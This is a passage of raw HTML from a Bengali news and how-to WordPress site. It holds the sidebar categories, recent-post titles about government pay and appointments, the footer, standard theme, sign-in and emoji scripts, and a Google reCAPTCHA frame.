		<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tricksboss.com/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%9a%e0%a6%be-%e0%a6%93-%e0%a6%96%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a8-%e0%a6%a4%e0%a7%8b%e0%a6%b2%e0%a6%be/">
					<div class="meta_post_image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2023/11/20231115_194547.jpg">
				<meta itemprop="width" content="1280">
				<meta itemprop="height" content="1280">
			</div>
			</article>

					
		<div class="tg-numbered-pagination">
					</div>
					</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" >
	
	<aside id="block-48" class="widget widget_block">
<h2 class="wp-block-heading">ক্যাটাগরিজ</h2>
</aside><aside id="block-47" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-48"><a href="https://tricksboss.com/category/ami-probashi-google-play-%e0%a6%a4%e0%a7%87-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa/">আমি প্রবাসী অ্যাপ</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://tricksboss.com/category/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%95%e0%a6%a5%e0%a6%be/">ইসলামিক কথা</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">কম দামে ভালো ফোন</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম । Millionaire scheme</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://tricksboss.com/category/house-loan-bd/">গৃহ নির্মাণ ঋণ ২০২৬</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://tricksboss.com/category/birth-and-death-verification/">জন্ম ও মৃত্যু নিবন্ধন</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি-জমা সংক্রান্ত</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">জাতীয় পরিচয়পত্র</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">ট্রিকস এন্ড টিপস</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%aa%e0%a6%be%e0%a6%a0%e0%a6%be%e0%a6%a8%e0%a7%8b%e0%a6%b0-%e0%a6%96/">বিদেশ থেকে টাকা পাঠানোর খরচ</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%95%e0%a6%be/">বিশ্ব দিবস তালিকা</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%be%e0%a6%b8-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2/">শিক্ষণীয় স্ট্যাটাস বাংলা</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be-%e0%a6%ac%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%a8%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%b6/">শিক্ষা বোর্ড নোটিশ</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%be%e0%a6%ae/">শিশুদের ইসলামিক নাম</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%af%e0%a6%bc%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%93-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%ac%e0%a6%bf/">সঞ্চয়পত্র ও ট্রেজারি বিল । Govt. Bond</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ নিউজ</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a7%81%e0%a6%b8%e0%a7%8d%e0%a6%a5-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a6%af%e0%a6%bc/">সুস্থ থাকার উপায়</a>
</li>
</ul></aside><aside id="block-50" class="widget widget_block">
<h2 class="wp-block-heading">সর্বশেষ প্রকাশিত</h2>
</aside><aside id="block-49" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/traffic-case-payment-online-by-upay-%e0%a5%a4-%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%be%e0%a6%81%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/">Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%ac/">সরকারি কর্মচারীদের পারিবারিক পেনশন সহজীকরণ: জেনে নিন আবেদন প্রক্রিয়া ও প্রয়োজনীয় নথিপত্র</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a7%a7%e0%a7%a7-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%a8-%e0%a6%95%e0%a6%be%e0%a6%a0%e0%a6%be/">১১ বছরের স্থবির বেতন কাঠামো ও আকাশছোঁয়া মুদ্রাস্ফীতি: দেয়ালে পিঠ ঠেকছে সরকারি চাকরিজীবীদের</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a7%aa%e0%a7%ae%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a7%a9%e0%a7%a8%e0%a7%ac%e0%a7%a9-%e0%a6%9c%e0%a6%a8/">৪৮তম বিসিএস (বিশেষ): ৩২৬৩ জন প্রার্থীকে নিয়োগ দিয়ে প্রজ্ঞাপন জারি</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%9a/">প্রস্তাবিত বেতন স্কেলে চরম বৈষম্য: আকাশ-পাতাল ব্যবধানে ক্ষুব্ধ নিম্ন গ্রেডের কর্মচারীরা</a></li>
</ul></aside><aside id="block-45" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/about/">About</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/contact/">Contact</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/sample-page/">Disclaimer</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/home/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/terms-and-conditions/">Terms and Conditions</a></li></ul></aside><aside id="block-52" class="widget widget_block"><div class="popular-posts"><h2>জনপ্রিয় পোস্টগুলো দেখুন</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09df \u09aa\u09cb\u09b8\u09cd\u099f\u0997\u09c1\u09b2\u09cb \u09a6\u09c7\u0996\u09c1\u09a8","limit":"10","offset":0,"range":"last7days","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"width":0,"height":0,"build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer " role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
					</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
					</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<p>Copyright © 2026 <a href="https://tricksboss.com/" title="Tricksboss" ><span>Tricksboss</span></a>. All rights reserved.<br /><br /></p>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Sign in with Google button added by Site Kit -->
		
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://tricksboss.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'249895941560-f6gfntvr00bqeg3rtp0vegqij7798mrv.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/sticky/jquery.sticky.min.js?ver=4.1.12" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.12" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.12" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/navigation.min.js?ver=4.1.12" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.12" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/skip-link-focus-fix.min.js?ver=4.1.12" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_ticker_settings = {"breaking_news_slide_effect":"down","breaking_news_duration":"4000","breaking_news_speed":"1000"};
var colormag_load_more = {"tg_nonce":"a6eae6a5e6","ajax_url":"https://tricksboss.com/wp-admin/admin-ajax.php"};
//# sourceURL=colormag-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-custom.min.js?ver=4.1.12" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var revealOnScrollData = ["fade-in","numbered_pagination"];
//# sourceURL=colormag-reveal-on-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-reveal-on-scroll.min.js?ver=4.1.12" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/jquery.bxslider.min.js?ver=4.1.12" id="colormag-bxslider-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
//# sourceURL=colormag-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/loadmore.min.js?ver=4.1.12" id="colormag-loadmore-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tricksboss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tricksboss.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 05:57:10 -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q2g4nld31YiLQt4QHPMF4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769471833479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>